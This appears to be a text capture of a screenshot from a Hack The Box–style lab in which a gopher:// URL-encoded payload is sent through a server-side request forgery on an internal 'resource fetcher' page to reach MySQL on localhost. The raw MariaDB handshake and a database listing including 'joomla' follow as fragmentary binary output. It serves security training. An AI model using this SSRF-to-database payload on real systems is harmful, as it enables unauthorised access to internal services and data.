 http://10.10.0.129/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500
8
Pro
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nerdfont
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1)nWHDZyqL��-��hHlhGeK%r5Ppmysql_native_passwordKdefinformation_schemaSCHEMATASCHEMATADatabaseSCHEMA_NAME!��information_schemajoomla�"